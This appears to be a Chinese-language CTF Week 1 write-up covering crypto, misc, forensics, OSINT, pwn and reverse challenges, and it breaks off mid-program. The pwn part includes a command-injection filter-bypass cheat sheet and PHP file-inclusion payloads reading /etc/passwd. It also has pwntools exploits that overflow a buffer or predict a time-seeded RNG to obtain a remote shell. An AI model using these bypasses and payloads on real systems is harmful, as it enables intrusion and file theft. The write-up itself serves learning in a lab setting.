crypto

[Week1] Basic Number theory

gift函数计算m^((prime+1)/2) mod prime，这实际上是模平方根的一种形式。

from Crypto.Util.number import *

# 给定的参数
p = 71380997427449345634700552609577271052193856747526826598031269184817312570231
q = 65531748297495117965939047069388412545623909154912018722160805504300279801251
gift1 = 40365143212042701723922505647865230754866250738391105510918441288000789123995
gift2 = 10698628345523517254945893573969253712072344217500232111817321788145975103342

# 计算 n = p * q
n = p * q

# 根据gift函数的性质：gift1 = m^((p+1)/2) mod p
# 这意味着 gift1^2 = m^(p+1) mod p = m^2 mod p (根据费马小定理)
# 所以 gift1^2 ≡ m^2 mod p
# 同理 gift2^2 ≡ m^2 mod q

# 因此我们有：
# m^2 ≡ gift1^2 mod p
# m^2 ≡ gift2^2 mod q

# 使用中国剩余定理(CRT)求解 m^2 mod n
m_squared_p = pow(gift1, 2, p)
m_squared_q = pow(gift2, 2, q)

# 使用CRT求解 m^2 mod n
m_squared = (m_squared_p * q * pow(q, -1, p) + m_squared_q * p * pow(p, -1, q)) % n

# 现在我们需要对 m_squared 开平方来得到 m
# 由于 n = p*q，我们可以分别对模p和模q开平方，然后用CRT组合

# 在模p下求解平方根
# 由于 p ≡ 3 mod 4，我们可以使用公式：m ≡ gift1^(2) mod p 的平方根
# 实际上，gift1 已经是 m 在模p下的平方根的一种形式

# 更简单的方法：由于 gift1 = m^((p+1)/2) mod p
# 那么 gift1^2 = m^(p+1) mod p = m^2 mod p
# 所以 m ≡ ±gift1 mod p

# 同理，m ≡ ±gift2 mod q

# 我们需要尝试所有符号组合
possible_m_values = []

for sign_p in [1, -1]:
    for sign_q in [1, -1]:
        m_p = (sign_p * gift1) % p
        m_q = (sign_q * gift2) % q
        
        # 使用CRT组合
        m = (m_p * q * pow(q, -1, p) + m_q * p * pow(p, -1, q)) % n
        possible_m_values.append(m)

# 尝试解码所有可能的值
for i, m_val in enumerate(possible_m_values):
    try:
        flag_candidate = long_to_bytes(m_val)
        # 检查是否包含常见的flag格式
        if b'flag' in flag_candidate.lower() or b'ctf' in flag_candidate.lower() or len(flag_candidate) < 100:
            print(f"尝试 {i+1}: {flag_candidate}")
            # 进一步检查是否为有效文本
            if all(32 <= b < 127 or b in [9, 10, 13] for b in flag_candidate[:50]):
                print(f"可能找到flag: {flag_candidate}")
    except:
        pass

# 另一种方法：直接计算平方根
print("\n使用直接平方根方法:")

# 由于 gift1^2 ≡ m^2 mod p，所以 m ≡ ±gift1 mod p
# 我们可以选择正确的符号组合

# 尝试所有组合
for mp in [gift1, p - gift1]:
    for mq in [gift2, q - gift2]:
        # 使用CRT
        m_crt = (mp * q * pow(q, -1, p) + mq * p * pow(p, -1, q)) % n
        try:
            flag_bytes = long_to_bytes(m_crt)
            if b'flag' in flag_bytes.lower():
                print(f"找到flag: {flag_bytes}")
        except:
            pass

[Week1] Strange Machine

多次输入固定明文，测试加密算法，逆向解密代码即可获得flag。

[Week1] beyondHex

标准的十六进制由0-9和A-F组成，用来表示0到15的数值。但这个字符串里出现了字母G。我们的字符串中最大的符号是G。按照字母顺序，F后面是G。如果F代表15，那么G很自然地就代表16。因此，这很可能是一个十七进制的数字。我们需要将这个十七进制的数，转换回我们熟悉的十六进制形式，然后再解码得到flag。

# 1. 原始的十七进制字符串
base17_string = "807G6F429C7FA2200F46525G1350AB20G339D2GB7D8"

# 2. Python的 int() 函数可以直接处理36进制以内的转换
#    它不区分大小写，所以 'g' 会被自动识别为16
#    我们把原始字符串转为小写，送入 int() 函数，并指定其原始进制是17
#    这一步是“理解”，将其转换为一个十进制的整数
decimal_number = int(base17_string.lower(), 17)

# 3. 使用 hex() 函数将这个十进制整数转换为十六进制字符串
#    这一步是“成为”，让它变回我们熟悉的十六进制
hex_string = hex(decimal_number)

# 4. 转换后的十六进制字符串会带有 '0x' 前缀，需要去掉
clean_hex_string = hex_string[2:]

# 5. 最后，将干净的十六进制字符串解码成ASCII字符
#    使用 bytes.fromhex() 将其变为字节流，再用 .decode() 转换为字符串
flag = bytes.fromhex(clean_hex_string).decode('utf-8')

# 打印最终的flag
print(flag)

[Week1] two Es

这是一个RSA共模攻击问题，使用了相同的模数n和两个不同的公钥指数e1、e2对同一个明文m进行加密。发现gcd(e1, e2) = 3，说明e1和e2不互质，不能直接使用标准的共模攻击。

from Crypto.Util.number import long_to_bytes
import math

def extended_gcd(a, b):
    """扩展欧几里得算法"""
    if b == 0:
        return (1, 0, a)
    else:
        x, y, gcd = extended_gcd(b, a % b)
        return (y, x - (a // b) * y, gcd)

def integer_nthroot(x, n):
    """计算整数x的n次方根"""
    low, high = 1, 1
    while high**n <= x:
        low = high
        high = high * 2
    
    while low < high:
        mid = (low + high) // 2
        if mid**n < x:
            low = mid + 1
        else:
            high = mid
    
    return low, low**n == x

# 给定的参数
n = 118951231851047571559217335117170383889369241506334435506974203511684612137655707364175506626353185266191175920454931743776877868558249224244622243762576178613428854425451444084313631798543697941971483572795632393388563520060136915983419489153783614798844426447471675798105689571205618922034550157013396634443
e1 = 2819786085
e2 = 4203935931
c1 = 104852820628577684483432698430994392212341947538062367608937715761740532036933756841425619664673877530891898779701009843985308556306656168566466318961463247186202599188026358282735716902987474154862267239716349298652942506512193240265260314062483869461033708176350145497191865168924825426478400584516421567974
c2 = 43118977673121220602933248973628727040318421596869003196014836853751584691920445952955467668612608693138227541764934104815818143729167823177291260165694321278079072309885687887255739841571920269405948846600660240154954071184064262133096801059918060973055211029726526524241753473771587909852399763354060832968

# 检查e1和e2是否互质
gcd_val = math.gcd(e1, e2)
print(f"gcd(e1, e2) = {gcd_val}")

if gcd_val == 1:
    # 使用扩展欧几里得算法找到s和t使得 s*e1 + t*e2 = 1
    s, t, gcd = extended_gcd(e1, e2)
    print(f"s = {s}, t = {t}")
    
    # 验证: s*e1 + t*e2 = gcd(e1, e2) = 1
    print(f"验证: s*e1 + t*e2 = {s*e1 + t*e2}")
    
    # 计算c1^s * c2^t mod n
    # 注意：如果s或t是负数，我们需要计算模逆元
    if s < 0:
        c1_inv = pow(c1, -s, n)
        c1_part = pow(c1_inv, -1, n)  # 模逆元
    else:
        c1_part = pow(c1, s, n)
    
    if t < 0:
        c2_inv = pow(c2, -t, n)
        c2_part = pow(c2_inv, -1, n)  # 模逆元
    else:
        c2_part = pow(c2, t, n)
    
    # 恢复明文 m = c1^s * c2^t mod n
    m = (c1_part * c2_part) % n
    
    # 将明文转换为字节
    flag = long_to_bytes(m)
    print(f"\n恢复的flag: {flag}")
    
    # 尝试解码
    try:
        flag_str = flag.decode('utf-8')
        print(f"解码后的flag: {flag_str}")
    except:
        print("无法用UTF-8解码，显示原始字节:")
        print(flag)
else:
    print(f"e1和e2不互质，gcd = {gcd_val}")
    print("需要使用其他方法")
    
    # 如果gcd不为1，我们可以尝试分解gcd
    common_factor = gcd_val
    e1_prime = e1 // common_factor
    e2_prime = e2 // common_factor
    
    # 检查e1_prime和e2_prime是否互质
    gcd_prime = math.gcd(e1_prime, e2_prime)
    print(f"e1' = {e1_prime}, e2' = {e2_prime}, gcd(e1', e2') = {gcd_prime}")
    
    if gcd_prime == 1:
        # 对简化后的指数使用共模攻击
        s, t, gcd = extended_gcd(e1_prime, e2_prime)
        print(f"s = {s}, t = {t}")
        
        # 计算 m^common_factor = c1^s * c2^t mod n
        if s < 0:
            c1_inv = pow(c1, -s, n)
            c1_part = pow(c1_inv, -1, n)
        else:
            c1_part = pow(c1, s, n)
        
        if t < 0:
            c2_inv = pow(c2, -t, n)
            c2_part = pow(c2_inv, -1, n)
        else:
            c2_part = pow(c2, t, n)
        
        m_power = (c1_part * c2_part) % n
        
        # 现在我们需要计算 m_power 的 common_factor 次方根
        # 由于common_factor可能很小，我们可以尝试直接开方
        print(f"\n需要计算 {common_factor} 次方根")
        
        # 尝试小范围的根
        for k in range(2**20):  # 尝试前100万个数
            candidate = m_power + k * n
            root, exact = integer_nthroot(candidate, common_factor)
            if exact:
                flag = long_to_bytes(root)
                print(f"找到flag: {flag}")
                try:
                    flag_str = flag.decode('utf-8')
                    print(f"解码后的flag: {flag_str}")
                except:
                    print("无法用UTF-8解码，显示原始字节:")
                    print(flag)
                break
        else:
            print("未找到精确的根，需要使用更复杂的方法")

[Week1] xorRSA

from Crypto.Util.number import long_to_bytes, inverse
import gmpy2

# 题目给出的数据
n = 18061840786617912438996345214060567122008006566608565470922708255493870675991346333993136865435336505071047681829600696007854811200192979026938621307808394735367086257150823868393502421947362103403305323343329530015886676141404847528567199164203106041887980250901224907217271412495658238000428155863230216487699143138174899315041844320680520430921010039515451825289303532974354096690654604842256150621697967106463329359391655215554171614421198047559849727235032270127681416682155240317343037276968357231651722266548626117109961613350614054537118394055824940789414473424585411579459583308685751324937629321503890169493
e = 65537
c = 17953801553187442264071031639061239403375267544951822039441227630063465978993165328404783737755442118967031318698748459837999730471765908918892704038188635488634468552787554559846820727286284092716064629914340869208385181357615817945878013584555521801850998319665267313161882027213027139165137714815505996438717880253578538572193138954426764798279057176765746717949395519605845713927900919261836299232964938356193758253134547047068462259994112344727081440167173365263585740454211244943993795874099027593823941471126840495765154866313478322190748184566075583279428244873773602323938633975628368752872219283896862671494
p_q = 88775678961253172728085584203578801290397779093162231659217341400681830680568426254559677076410830059833478580229352545860384843730990300398061904514493264881401520881423698800064247530838838305224202665605992991627155227589402516343855527142200730379513934493657380099647739065365753038212480664586174926100

# 步骤 1: 使用 S ≈ sqrt(4n + p_q^2) 计算 S 的近似值
S_approx = gmpy2.isqrt(4 * n + p_q**2)

# 步骤 2: 调整奇偶性
# p+q 和 p^q 的奇偶性必须相同, 因为 p+q = p^q + 2*(p&q)
if (S_approx % 2) != (p_q % 2):
    S_approx += 1

print("[*] Searching for the correct sum S upwards from the approximation...")
S_correct = 0
delta_pq = 0

# 步骤 3: 向上搜索正确的 S
# 经验表明，对于这类特殊构造的题目，向上搜索是有效的
for i in range(40000): # 使用一个足够大的范围
    S_candidate = S_approx + 2 * i
    
    delta_pq_candidate = S_candidate * S_candidate - 4 * n
    
    if gmpy2.is_square(delta_pq_candidate):
        print(f"[+] Found correct S = {S_candidate} after {i} iterations.")
        S_correct = S_candidate
        delta_pq = delta_pq_candidate
        break

if S_correct == 0:
    print("[-] Failed to find the correct S. The issue might be more complex.")
else:
    # 步骤 4: 求解 p 和 q
    sqrt_delta_pq = gmpy2.isqrt(delta_pq)
    p = (S_correct + sqrt_delta_pq) // 2
    q = (S_correct - sqrt_delta_pq) // 2
    
    # 步骤 5: 验证并解密
    if p * q == n:
        print(f"[+] Successfully factored n!")
        phi = (p - 1) * (q - 1)
        d = inverse(e, phi)
        m = pow(c, d, n)
        flag = long_to_bytes(m)
        
        print("\n[+] Decryption successful!")
        print(f"flag: {flag.decode()}")
    else:
        print("[-] Verification failed. The calculated p and q are incorrect.")

forensics

[Week1] 取证第一次

使用010 Editor打开what.vmdk，搜索文本flag。

misc

[Week1] 《关于我穿越到CTF的异世界这档事:序》

通过观察base8.txt的内容，我们可以提取出所有唯一的字符：T, s, m, i, c, ?, F, C ，对其进行正确排序得到?CTFmisc，根据这个顺序，我们建立字符到二进制的映射关系：

• ? -> 0 -> 000

• C -> 1 -> 001

• T -> 2 -> 010

• F -> 3 -> 011

• m -> 4 -> 100

• i -> 5 -> 101

• s -> 6 -> 110

• c -> 7 -> 111

alphabet = "?CTFmisc"

ciphertext = "Tsmssic?FT?ii?sFFi?iTimCTC?mcCmsTiTmmCCCFs?sCCiiTFTcmCmFTCscFicTTs?ciC?TFFTim?s?TTmsmCmFCmmiFCmsTFTimCCsFCmiTicTT?msFCTTTs?c??ssFCmi?mciCcT"

# 1. 创建字符到3位二进制的映射字典
# '?' -> '000', 'C' -> '001', 'T' -> '010', ...
mapping = {char: format(i, '03b') for i, char in enumerate(alphabet)}

# 2. 将密文完整地翻译成一个二进制长字符串
binary_string = "".join(mapping.get(char, "") for char in ciphertext)

# 3. 将二进制字符串按8位（一个字节）进行切割
byte_chunks = [binary_string[i:i+8] for i in range(0, len(binary_string), 8)]

# 4. 将每一个字节转换回它对应的ASCII字符
flag_bytes = bytearray()
for byte in byte_chunks:
    if len(byte) == 8:
        flag_bytes.append(int(byte, 2))

# 5. 使用 'latin-1' 编码获取中间结果
intermediate_result = flag_bytes.decode('latin-1')

# 6. 对中间结果进行base64解密
import base64
try:
    # 尝试base64解码
    final_flag = base64.b64decode(intermediate_result).decode('utf-8')
    print("\n最终的Flag是：")
    print(final_flag)
except Exception as e:
    print(f"\nBase64解密失败: {e}")
    print("直接输出中间结果：")
    print(intermediate_result)

[Week1] 俱乐部之旅(1) - 邀请函

下载附件Try_t0_f1nd_My_s3cret.zip后发现需要密码，使用010 Editor打开Try_t0_f1nd_My_s3cret.zip，发现末尾有提示：c5im????，使用ARCHPR掩码破解，得到密码c5im8467。压缩包内有一个文件steg.docx，发现无法正常打开。使用010 Editor打开steg.docx，发现其实际为xml文件。将steg.docx后缀名改为.zip，使用记事本打开.\word\u_f0und_m3，得到第一串字符串2657656c63306d655f74305f7468335f6335696d5f433175627d，使用16进制到ASCII字符串在线转换工具得到&Welc0me_t0_th3_c5im_C1ub}继续寻找，在.\docProps\core.xml找到提示信息：

<dc:description>11001101101100110000111001111111011101011101100001110010110010010111110110101111010001100111100111101111111010011110011101111101100011111010</dc:description><cp:keywords>do u know cyberchef?</cp:keywords><cp:lastModifiedBy>炙恕qwq</cp:lastModifiedBy><dcterms:modified xsi:type="dcterms:W3CDTF">2025-08-13T09:59:15Z</dcterms:modified><dc:title>标准ASCII码使用‌7位二进制数‌表示字符</dc:title></cp:coreProperties>

根据该提示信息得到第二串字符串1100110 1101100 1100001 1100111 1111011 1010111 0110000 1110010 1100100 1011111 0110101 1110100 0110011 1100111 1011111 1101001 1110011 1011111 0110001 1111010，使用2进制到ASCII字符串在线转换工具得到flag{W0rd_5t3g_is_1z，两段拼接可得最终flag。

[Week1] 布豪有黑客(一)

使用Wireshark打开布豪有黑客(一).pcapng，检查导出·HTTP对象列表发现flag.zip、password.txt，全部保存，根据密码提示解压压缩包即可得到flag。

[Week1] 文化木的侦探委托（一）

使用[随波逐流]CTF编码工具打开奇怪的图片.png，得到奇怪的图片-修复高宽.png，获得提示：

我在红色通道的第1位，绿色通道的第0位，蓝色通道的第2位藏了一些东西，一你能找到吗?

使用Stegsolve打开奇怪的图片.png，根据提示勾选相应色道即可得到flag。

[Week1] 维吉尼亚朋友的来信

查看summer.wav的波形图，获得提示：

key{deepsound}

根据提示使用DeepSound 2.2打开发现携带了隐藏文件XX.txt，打开发现未知编码文本：

Gieg fsq sulirs,

Osfprpi xd lvy gkumpaaba jruph dx QNS!Wkmw xkb’n wxvx e vsay—vw’v e tasmaerxrh lzslr fxvmdkwnl phixh uvuyohrkt, ovyeh hzigq zcah rj gdvs, yihuc lxvrya foyi, pfr yihuc tjrnfr krphh s gypuhx apahcaj ws ft mbwbyhvis. Zslr, bry’pa khlrwfl cdmf gvqg, pipjb nb vhi tplhyeqv mr rzoif, dqh xjjb "C qrq’x ocgk" cawr "M jxyilrg lx sjl."

Ria’w zsvgq wz gklrkh xsyy ryivlzsfzlqk ei xwlfw. Zi’zt szf ohhr xwwfy—fwdvmcy on n susfawa, mpudxgwaba bxu lipvg, qbqgivxfu quhui xd khuew. Eyx izon’f wki qpyww bi lx: ikwfs zlvxezw wm n ohwwdf, sprub wqpdz qvq d vyhz. Ohq bry’vt fcn norri. Izwm prpqycahs gkumztk ch propeqgfuglrr, sc kvuelqk mswom, nqg pmulwht hdgl dlvye xs.

Ws sajy vq. Hbtagfy. Rasivxeshg. Dvo ujwgnvrqw. Gtdsvedwi xww hcab ymgigfcrv, drh sgb’n shdv xww gnhpepih. Lvy PWI asgdr cf eumkwlsl jlwl cdm wh vw, drh lw qua’w zemi lc mrh zligw mihu msygfss gdniw ngi.

Zydj mw "umbhl ohxxtj hi lrx". Vibwavru zvee lvy sodk gdfhyaw lr jasu{} uag xwi jfryeolri‘_' ig fycodgi hhowr fkevpuhye' '.

Ehwx lagbrv!

根据题目提示，猜测此为经过维吉尼亚加密后的文本，利用之前获得的秘钥deepsound解密即可获得flag。

osint

[Week1] Task 1. 见面地点

检查图片属性，将GPS信息导入百度地图，注意该站属于站外换乘站，有两条线。

pwn

[Week1] ncncnc

根据提示输入信息即可

必备技巧：

空格代替

当我们执行系统命令时，不免会遇到空格，如cat flag.txt，当空格被程序过滤时，便需要利用以下字符尝试代替绕过：

<
${IFS}
$IFS$9
%09

$IFS在linux下表示分隔符，只有cat%IFSa.txt的时候，bash解释器会把整个IFSa当做变量名，所以导致没有办法运行，然而如果加一个{}就固定了变量名，同理在后面加个$可以起到截断的作用，而$9指的是当前系统shell进程的第九个参数的持有者，就是一个空字符串，因此$9相当于没有加东西，等于做了一个前后隔离。

截断符号代替

当命令执行时，通常会从前端获取数据执行系统预设定的命令，为了加上我们想要执行的其他命令，通常会使用截断符号让系统去执行其他命令：
如：ping 127.0.0.1|whoami

$
;
|
-
(
)
`
||
&&
&
}
{
%0a

cat命令代替

cat命令为查看，当程序禁用cat命令时，可采用以下命令代替：

cat：由第一行开始显示内容，并将所有内容输出
tac：从最后一行倒序显示内容，并将所有内容输出
more：根据窗口大小，一页一页的现实文件内容
less：和more类似，但其优点可以往前翻页，而且进行可以搜索字符
head：只显示头几行
tail：只显示最后几行
nl：类似于cat -n，显示时输出行号
tailf：类似于tail -f
sort%20/flag：读文件

反斜杠绕过

ca\t fl\ag.txt

编码绕过

`echo 'Y2F0Cg==' | base64 -d`  flag.txt

拼接绕过

a=c;b=at;c=f;d=lag;e=.txt;$a$b ${c}${d}${e}
cat flag.txt

单双引号绕过

c'a't  test
c"a"t  test

通配符绕过

[…]表示匹配方括号之中的任意一个字符；
{…}表示匹配大括号里面的所有模式，模式之间使用逗号分隔；
{…}与[…]有一个重要的区别，当匹配的文件不存在，[…]会失去模式的功能，变成一个单纯的字符串，而{…}依然可以展开。

cat  t?st
cat  te*
cat  t[a-z]st
cat  t{a,b,c,d,e,f}st

include($_GET['file'])漏洞

?file=../../etc/passwd
?file=php://filter/read=convert.base64-encode/resource=flag.php
?file=php://filter/read=convert.base64-encode|convert.base64-encode/resource=flag.php
?file=php://filter/read=string.rot13/resource=flag.php

[Week1] 勇者救公主

新手村

根据提示输入命令info registers，服务器会返回一长串寄存器的列表和它们的值。找到rsp的值0x7fffffffde10，即为答案。

根据提示，要在新的地址0x402000设置一个断点，输入命令b 0x402000。设置好断点后，开始执行，程序会运行到设置的断点处停下，然后输入命令c。

迷雾森林

根据提示输入命令x/4x 0x402100，提交第一行为答案。

设置新的断点b 0x403000，继续执行c。

神秘洞穴

题目给出新的命令：break 、continue 。

然后设置新的断点b 0x404000，继续执行c。这时，使用info registers查看所有寄存器的值，找到rax的值0x1337，即为答案。

魔法河流

使用step走3步，然后查看rip的值。

设置新的断点b 0x405000，继续执行c。

高山之巅

使用x/4x $rsp查看栈顶的4个值，答案为第3个值。

设置新的断点b 0x406000，继续执行c。

古代遗迹

使用disas 0x406000查看这里的指令，GDB会显示出从0x406000地址开始的一系列汇编指令，根据提示：第一条指令push rbp的操作码是0x55

设置新的断点b 0x407000，继续执行c。

危险吊桥

输入help查看可用命令，根据提示，输入命令info registers，然后执行set $rbx=0x42，于是answer 0x42。

神圣神殿

输入命令info registers，输入help查看可用命令，根据提示使用bt命令，使用answer命令提交栈帧（函数调用）的数量，注意从#0开始记为1。

设置新的断点b 0x409000，继续执行c。

迷宫深处

输入命令x/4x 0x409100，发现0x409200有注释：神秘指针，输入命令x/4x 0x409200，发现隐藏钥匙，执行answer 0x88888888。

[Week1] 危险的 gets

根据题目提示，这是一个非常典型的栈溢出漏洞利用问题，gets 函数从标准输入读取一行字符串，但它不检查目标缓冲区的大小。v1 缓冲区的大小是64字节，如果您输入的字符串超过这个长度，多余的数据就会“溢出”，覆盖掉栈上更高地址的数据。

使用IDA Professional 9.0 打开danger_gets ，发现backdoor 函数。

值得注意的是，在 x86-64 Linux 系统中system 函数（以及其他一些库函数）要求在调用时，栈指针 RSP 必须是 16 字节对齐的。

因此，我们需要在跳转到 backdoor 之前，先跳转到一个 ret 指令作为“跳板”，这个 ret 操作本身会让栈指针 RSP 增加 8 字节。原来的 (16的倍数) + 8 变成了 (16的倍数) + 16。

from pwn import *

OFFSET = 72
RET_GADGET_ADDR = 0x40101a
BACKDOOR_ADDR = 0x4011b6

# 连接到远程服务器
p = remote('challenge.ilovectf.cn', xxxxx)

# payload结构: padding + ret_gadget + backdoor_addr
payload = b'A' * OFFSET + p64(RET_GADGET_ADDR) + p64(BACKDOOR_ADDR)

log.info(f"New payload constructed: {payload}")

# 等待提示
p.recvuntil(b"plz input your name: ")

# 发送 payload
p.sendline(payload)
log.success("Payload sent!")

# 切换到交互模式，这次应该能成功获取 shell
log.info("Switching to interactive mode...")
p.interactive()

其他碎碎念：

在这里可以发现，需要发送0xF+8个字节的数据即可形成栈溢出，劫持函数返回地址；

为什么是0xF+8，因为main函数的输入字符串s，看到F为15，为什么还要+8，因为不加8覆盖的只是ebp，并没有覆盖到ebp后面的返回地址，即为后门函数，所以需要+8，32位的程序需要+4，所以覆盖的字节大小位0xF+8==>15+8=23，这里的进制转换可以转也可以不转；

push意为压栈，我的理解是一个函数的开始，到pop指令因为退栈，我的理解是函数的结束；

这里backdoor为什么要+1，是因为在Ubuntu 18后，函数调用栈指针时必须要16字节对齐，也就是堆栈平衡、栈对齐，而栈16字节对齐的意思是调用system函数时rsp的值必须是16的倍数，应对方法有两种，一种是将代码中的push rbp跳过，即为后门函数+1；

第二种方法为在调用system函数之前先调用一个ret指令，ret的功能为pop，也会和pop一样弹栈一次，使得rsp对齐，即栈对齐；

先输入一个-1（因为这里输入-1，即绕过了>10成功进入下一步，并且在后面转换位无符号整型时，这个-1就会变得很大，应该是2^64-1），然后溢出buf，再调用后门（这里的后门是backdoor函数）。

[Week1] 幸运星

我们首先仔细阅读main函数的逻辑：

1. 设置随机数种子：这是整个问题的核心。程序使用time(0)的返回值作为srand函数的种子time(0)返回的是从UTC 1970年1月1日 00:00:00到现在所经过的秒数。

2. 游戏循环：程序会循环50次，每次生成一个范围在[7,59]之间的随机数，并要求你猜。

3. 成功条件：如果你连续猜对50次，程序就会执行system("/bin/sh")，这会给你一个 shell，你就可以通过ls、cat flag等命令来获取flag。

接下来寻找攻击思路：

连续猜对 50 次的概率是(1/53)^50，这是一个几乎不可能实现的数字。因此，这道题绝对不是靠运气。

真正的突破口在于伪随机数的性质：计算机生成的随机数其实是伪随机数。它们是通过一个确定的算法从一个初始值（称为种子）开始计算出来的。只要种子相同，并且使用的随机数生成算法也相同，那么后续生成的“随机数”序列是完全一样的，是可以预测的。

在这道题中：

1. 种子是time(0)，即程序启动时的服务器时间（秒级时间戳）。

2. 算法是C标准库中的rand()函数。题目提示"Pay attention to that guy called libc"也是在暗示这一点。

因此，我们的攻击思路是：

1. 获取相同的 libc：我们需要确保我们本地使用的rand()算法和服务器上的一模一样。通常题目会提供libc.so.6文件，或者我们可以通过ldd命令查看程序链接的libc版本。

2. 猜测种子：我们无法精确知道程序在服务器上启动时的time(0)的值。但是，我们连接到服务器的时间，和程序启动的时间非常接近，通常只差几秒钟。因此，我们可以获取当前本地的时间戳，然后在这个时间戳前后几秒的范围内进行爆破，找到正确的种子。

3. 复现随机数序列：一旦我们猜对了种子，我们就可以在本地使用相同的种子调用srand()，然后循环调用rand()，生成和服务器完全一致的50个随机数。

4. 发送答案：将我们预测出的50个数字依次发送给服务器，成功拿到shell。

from pwn import *
import time
from ctypes import CDLL

# --- 配置 ---
HOST = 'challenge.ilovectf.cn'
PORT = xxxxx
LIBC_PATH = './libc.so.6'

# 加载 C 库
try:
    libc = CDLL(LIBC_PATH)
    log.success(f"Successfully loaded libc: {LIBC_PATH}")
except OSError as e:
    log.critical(f"Failed to load libc: {e}. Is the path correct?")
    exit(1)

# --- 核心利用函数 ---
def exploit():
    # 获取当前时间戳
    current_time = int(time.time())
    
    # 大幅扩大搜索范围，前后各 60 秒，覆盖更大的时间差
    log.info("Starting seed brute-force. This may take a minute...")
    for offset in range(-60, 61):
        seed = current_time + offset
        
        # 1. 在本地生成所有 50 个预测数字
        libc.srand(seed)
        predictions = []
        for _ in range(50):
            predictions.append(libc.rand() % 53 + 7)

        # 打印当前尝试，方便观察进度
        # context.log_level = 'debug' # 如果想看详细交互，取消这行注释
        log.info(f"Trying seed: {seed} -> Predictions: {predictions[:5]}...")
        # context.log_level = 'info'
        
        try:
            p = remote(HOST, PORT, timeout=5)
            
            # 2. 一次性发送所有预测
            # 我们需要快速地把数字发送过去
            payload = b"\n".join(str(n).encode() for n in predictions)
            
            # 接收初始欢迎信息
            p.recvuntil(b"(0-60):")
            
            # 发送所有 payload
            p.sendline(payload)
            
            # 3. 判断最终结果
            # 如果种子正确，我们会收到成功信息和 shell
            # 如果错误，连接可能会被关闭或收到失败信息
            try:
                # 尝试接收成功信息
                success_msg = p.recvuntil(b"Wow, your luck is really ridiculously good", timeout=2)
                if success_msg:
                    log.success(f"Success! Found correct seed: {seed}")
                    p.interactive()
                    return
            except EOFError:
                # 如果连接被对方关闭，说明数字错误，这是正常现象
                p.close()
                continue # 继续尝试下一个种子
            except Exception:
                # 其他异常，例如超时
                p.close()
                continue

        except Exception as e:
            log.error(f"Connection failed for seed {seed}: {e}")
            # 如果连接本身就失败，稍等一下再试
            sleep(0.5)

    log.critical("Failed to find the correct seed in the given range.")

if __name__ == "__main__":
    exploit()

reverse

[Week1] 8086ASM

C++ 等效代码：

#include <iostream>
#include <vector>
#include <string>
#include <cstdint> // 用于 uint8_t 和 uint16_t

// 模拟汇编 .DATA 段中的数据
// DATA1: 最终需要匹配的加密后数据
const std::vector<uint8_t> DATA1 = {
    0xBB, 0x1B, 0x83, 0x8C, 0x36, 0x19, 0xCC, 0x97,
    0x8D, 0xE4, 0x97, 0xCC, 0x0C, 0x48, 0xE4, 0x1B,
    0x0E, 0xD7, 0x5B, 0x65, 0x1B, 0x50, 0x96, 0x06,
    0x3F, 0x19, 0x0C, 0x4F, 0x4E, 0xF9, 0x1B, 0xD7,
    0x0C, 0x1D, 0xA0, 0xC6
};

// DATA2: 用于加密的密钥 (5个16位字)
const std::vector<uint16_t> DATA2 = {
    0x1122, 0x3344, 0x1717, 0x9090, 0xBBCC
};

// 模拟汇编中的 ENCRYPT 过程
void encrypt(std::vector<uint8_t>& buffer) {
    // 确保缓冲区至少有36个字节，以安全地模拟汇编中
    // 对第35个字节进行字操作时会越界读取一个字节的行为。
    if (buffer.size() < 36) {
        buffer.resize(36, 0); 
    }
    
    // 循环35次，对应输入的35个字符
    for (int i = 0; i < 35; ++i) {
        // 1. 对当前字节进行循环右移2位 (ROR AL, 2)
        uint8_t current_byte = buffer[i];
        // C++ 实现 ROR: 将低2位移到高位，高6位右移
        buffer[i] = (current_byte >> 2) | (current_byte << 6);

        // 2. 对当前位置开始的16位字进行XOR操作
        // 汇编: XOR WORD PTR[SI], WORD PTR[BX]
        // C++ 实现: 使用指针转换来模拟对内存中字的直接操作
        // 这是为了精确模拟x86的小端（Little-Endian）字节序
        uint16_t* word_ptr = reinterpret_cast<uint16_t*>(&buffer[i]);
        
        // 密钥是循环使用的，共5个字
        *word_ptr ^= DATA2[i % 5];
    }
}

int main() {
    // 1. 打印欢迎和输入提示信息
    std::cout << "Welcome to 8086ASM." << std::endl;
    std::cout << "Input your flag:";

    // 2. 读取用户输入
    std::string userInput;
    std::cin >> userInput;

    // 检查输入长度是否为35
    if (userInput.length() != 35) {
        std::cout << std::endl << "Wrong." << std::endl;
        return 0;
    }

    // 3. 将输入字符串转换为字节向量
    // 汇编中的输入缓冲区从第3个字节开始存放字符
    // 我们直接用一个向量来模拟这个存放字符的区域
    std::vector<uint8_t> input_buffer(userInput.begin(), userInput.end());

    // 4. 调用加密函数
    encrypt(input_buffer);

    // 5. 比较加密后的结果与DATA1
    // 只比较前35个字节
    bool is_correct = true;
    for (int i = 0; i < 35; ++i) {
        if (input_buffer[i] != DATA1[i]) {
            is_correct = false;
            break;
        }
    }

    // 6. 根据比较结果输出信息
    if (is_correct) {
        std::cout << std::endl << "Correct." << std::endl;
    } else {
        std::cout << std::endl << "Wrong." << std::endl;
    }

    return 0;
}

逆向编写解密代码：

#include <iostream>
#include <vector>
#include <string>
#include <cstdint>

// 加密后的数据
const std::vector<uint8_t> DATA1 = {
    0xBB, 0x1B, 0x83, 0x8C, 0x36, 0x19, 0xCC, 0x97,
    0x8D, 0xE4, 0x97, 0xCC, 0x0C, 0x48, 0xE4, 0x1B,
    0x0E, 0xD7, 0x5B, 0x65, 0x1B, 0x50, 0x96, 0x06,
    0x3F, 0x19, 0x0C, 0x4F, 0x4E, 0xF9, 0x1B, 0xD7,
    0x0C, 0x1D, 0xA0, 0xC6
};

// 加密密钥
const std::vector<uint16_t> DATA2 = {
    0x1122, 0x3344, 0x1717, 0x9090, 0xBBCC
};

int main() {
    // 设置控制台编码为UTF-8
    system("chcp 65001 > nul");
    
    // 复制加密数据
    std::vector<uint8_t> encrypted_data(DATA1.begin(), DATA1.end());
    
    // 解密过程：逆向加密步骤
    // 确保缓冲区至少有36个字节
    if (encrypted_data.size() < 36) {
        encrypted_data.resize(36, 0);
    }
    
    // 逆向循环：从最后一个字节到第一个字节
    for (int i = 34; i >= 0; --i) {
        // 1. 逆向XOR操作
        uint16_t* word_ptr = reinterpret_cast<uint16_t*>(&encrypted_data[i]);
        *word_ptr ^= DATA2[i % 5];
        
        // 2. 逆向循环右移：循环左移2位 (ROL AL, 2)
        uint8_t current_byte = encrypted_data[i];
        encrypted_data[i] = (current_byte << 2) | (current_byte >> 6);
    }
    
    // 将解密后的字节转换为字符串
